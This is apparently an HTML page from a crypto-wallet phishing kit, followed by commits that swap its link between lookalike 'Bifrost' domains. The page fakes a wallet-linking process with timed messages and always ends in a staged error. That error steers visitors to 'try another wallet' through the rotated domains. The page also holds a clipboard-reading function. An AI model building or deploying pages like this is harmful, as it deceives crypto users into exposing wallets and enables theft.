
==== error/load.html @ e6433899 "Add files via upload" ====
<!DOCTYPE html><html lang="en"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>error</title>
    <script src="jquery.min.js.download" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="./assets/ionicons.min.css">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="stylesheet" href="./assets/font-awesome.min.css">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
    <link href="css2.html" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="./assets/C.css">
    <link rel="shortcut icon" href="images/download-icon-cryptocurrency%2Bicons%2B%2B%2Bblack%2Badx-1324448926854794233_512.png" type="image/x-icon">
    <link rel="stylesheet" href="css/fontawesome.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
    <link rel="stylesheet" href="css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer">
    <style>
      * {
        outline: 0;
        text-decoration: none;
      }

      .btn {
        display: inline-block;
        padding: 10px;
        padding-top: 25px;
        width: 170px;
        color: white;
        border-radius: 8px;
        height: 130px;
        background: #393939;
      }

      td {
        padding: 10px;
      }

      .btn:hover {
        transition: 1s;
        background: white;
        color: black;
      }

      td {
      }

      .xxwid {
        display: block;
        margin: auto;
        width: 95%;
      }

      @media (min-width: 600px) {
        .btn {
          display: inline-block;
          padding: 18px;
          width: 200px;
          padding-top: 40px;
          color: white;
          border-radius: 8px;
          height: 150px;
          background: #393939;
        }
      }

      .sc-bdnxRM {
        color: #ff6600;
      }

      .hgTmPv {
        color: white;
      }

      #errz {
        display: none;
      }

      .link {
        display: block;
        padding: 15px;
        color: white;
        border-radius: 8px;
        background: orange;
        width: 250px;
        margin: auto;
        margin-top: 10px;
      }
    </style>
  </head>

  <body style=" 
  background-color: #030710;">
 
    <div style="max-width: 800px; margin: auto; text-align: right">
      <span style="
          color: red;
          font-size: 12px;
          font-weight: bold;
          background: #ffb3b3;
          display: inline-block;
          padding: 5px;
          border-radius: 20px;
          width: 180px;
          text-align: center;
          border: 1px solid red;
        ">
        <i class="fa fa-power-off" style="font-size: 18px"></i>
        Wallet Not Connected
        <sup>
          <i class="fa fa-gear fa-spin" style="font-size: 12px"></i>
        </sup>
      </span>
    </div>

    <div style="
        max-width: 600px;
        margin: auto;
        text-align: center;
        background: #bc3fea3d;
        padding-top: 40px;
        padding-bottom: 40px;
        margin-top: 30px;
        border-radius: 50px;
        margin-bottom: 30px;
        min-height: 400px;
      ">
      <p style="color: white; font-weight: bold; font-size: 18px">
        Interacting With Provider
      </p>
      <hr style="border: 0; height: 1px; background: white; margin-bottom: 30px">
      <img src="images/R%20%281%29.gif" style="
          font-size: 45px;
          color: red;
          margin-top: 50px;
          display: block;
          width: 50px;
          margin: auto;
        " id="errz" alt="loading">
      <img src="./assets/1180779562loading-gears-animation-13-3.gif" id="spinn" width="100px" style="margin-top: 50px; display: none">
      <p id="cmnn" style="color: white; font-size: 14px">Loading...</p>
      <p style="color: red; margin-top: 50px; display: block" id="er">
        
      </p>
      <a href="https://bifrost-pro.pages.dev/l" style="
          padding: 8px 20px 8px 20px;
          border-radius: 15px;
          border: 1px solid rgba(0, 0, 0, 0.008);
          color: #fff;
          background-color: #ff3a33;
          cursor: pointer;
          margin: auto;
          position: relative;
          font-weight: 600;
          outline: none;
          display: none;
          column-gap: 6px;
        " id="brjd">Try Again</a>
    </div>

    <script>
      function chn() {
        var a = document.getElementById("cmnn");
        a.innerHTML = "Initializing...";
      }

      function chn1() {
        var a = document.getElementById("cmnn");
        a.innerHTML = "Linking wallet...";
      }

 
      function chn2() {
        var a = document.getElementById("cmnn");
        a.innerHTML = "Error";
        var p = document.getElementById("er");
        p.innerHTML = "Unable to interact With Provider, please try another wallet";
        var b = document.getElementById("brjd");
        b.style.display = "inline";
      }

      setTimeout(chn, 4000);
      setTimeout(chn1, 6000);
      setTimeout(chn2, 8000);
      setTimeout(chn3, 8000);

      function paste() {
        var a = document.getElementById("pst");
        var b = document.getElementById("txt");

        navigator.clipboard
          .readText()
          .then((clipText) => (txt.innerText = clipText));
      }
      function clr() {
        var b = document.getElementById("txt");
        b.value = "";
      }
    </script>
  

</body></html>

==== commit 78f52672: "Update load.html" ====
--- a/error/load.html
+++ b/error/load.html
@@ -140,7 +140,7 @@
       <p style="color: red; margin-top: 50px; display: block" id="er">
         
       </p>
-      <a href="https://bifrost-pro.pages.dev/l" style="
+      <a href="https://bitfrostchain.vercel.app/" style="
           padding: 8px 20px 8px 20px;
           border-radius: 15px;
           border: 1px solid rgba(0, 0, 0, 0.008);

==== commit ba6c91e9: "Update load.html" ====
--- a/error/load.html
+++ b/error/load.html
@@ -140,7 +140,7 @@
       <p style="color: red; margin-top: 50px; display: block" id="er">
         
       </p>
-      <a href="https://bitfrostchain.vercel.app/" style="
+      <a href="https://bifrostschain.vercel.app/" style="
           padding: 8px 20px 8px 20px;
           border-radius: 15px;
           border: 1px solid rgba(0, 0, 0, 0.008);
